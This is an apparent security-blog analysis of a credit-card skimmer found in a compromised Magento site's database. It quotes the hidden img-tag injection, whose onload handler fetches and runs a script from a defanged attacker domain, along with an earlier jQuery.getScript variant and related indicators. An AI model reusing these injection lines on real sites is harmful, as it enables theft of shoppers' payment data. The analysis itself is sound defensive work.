Cybercriminals regularly try a variety of approaches to hide their malicious code — web skimmers are well known for using all sorts of obfuscation and masquerading.
Suspicious Img Tag
Our malware analyst Liam Smith recently discovered a suspicious looking image tag in the database of a compromised Magento site.
<img height="1px" width="1px" style="display:none;" src="/skin/frontend/smartwave/mango/images/cs_logo_white.png" title="hxxps://intljs.rmtag[.]net/js/slider.js" onload=jQuery.getScript(this.title)>
At first glance, it just looks like <img> tag that loads a real image file. However, a deeper analysis reveals a few strange things:
- The image dimensions are 1x1px with the “display:none;” style. It’s basically an invisible pixel.
- There is a URL of a third-party JavaScript file in the title parameter.
- There is an onload handler that loads and executes a remote script from the URL stored in the title parameter.
This doesn’t look like a legit use of an <img> tag, does it? So, what can this remote script do?
Conditional Skimmer Injection
If you load the remote script, you’ll see the real slider code and nothing else. However, if the same script is loaded from the checkout page, this long single-line script gets appended with some extra code at the very end.

This malware is heavily obfuscated. After a few rounds of decoding, you get this code that retrieves payment information from the checkout form and sends it to hxxps://intljs.rmtag[.]net/on/.

Past Variations
We found that the intljs.rmtag[.]net domain has been used in a few more web skimmers. For example, the following code was found several months ago on another ecommerce site.
<script>jQuery.getScript("hxxps://intljs.rmtag[.]net/app/113830.js");</script>In this case, the injection is not as elaborate as in this <img> tag sample, but it also uses the quite rare jQuery.getScript technique.
Bad Neighborhood
The rmtag[.]net domain was originally created a year ago on Jan. 6, 2019. While it has been renewed for another year, until 2021, the second level domain is parked. However, the “intljs” subdomain points to a different IP 207.244.67.218 which belongs to a server with lots of sketchy and malicious sites.

Most of the domains on this IP once redirected to scam sites via hxxps://sarah.tncrun[.]net/tr.
Conclusion
Currently, some of the most customized malware on infected client sites are being found in the form of web skimmers. Criminals are taking the time to modify their injected code almost for every compromised site. Customizations vary from case to case, with obfuscation techniques increasing the time that the skimmer goes undetected and extending its ability to steal credit card and personal information from the compromised environment.
This particular infection includes the sneaky use of an <img> tag with a malicious title and onload handler, along with conditional loading of a web skimmer script. On other compromised ecommerce sites we’re seeing a variety of tricks, including the use of fake domains pretending to be reputable scripts and libraries — and we’re findinging more techniques every day.
What this means is that online stores shouldn’t count on particular malware patterns. Instead, websites should use integrity control tools and professional security monitoring to identify malicious behaviour and indicators of compromise.
If you find a web skimmer on your site or suspect malicious activity, we can help with a thorough scan and malware removal.